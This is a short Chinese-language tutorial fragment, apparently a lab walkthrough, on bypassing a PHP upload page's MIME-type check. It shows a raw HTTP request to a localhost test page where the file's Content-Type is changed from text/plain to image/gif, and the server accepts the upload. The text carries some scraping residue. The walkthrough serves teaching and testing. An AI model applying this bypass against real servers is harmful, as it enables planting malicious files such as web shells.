 正在讲话:
绕过方法
我们将request包的Content-Type修改: 图片类型:
POST /Upload_file/upload_mime.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Upload_file/upload.html
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------57912285593
Content-Length: 10204788
-----------------------------57912285593
Content-Disposition: form-data; name="userfile"; filename="username.txt"
Content-Type: text/plain 将这部分修改为: image/gif
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 27 Oct 2016 04:56:41 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 46
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
File is valid, and was successfully uploaded.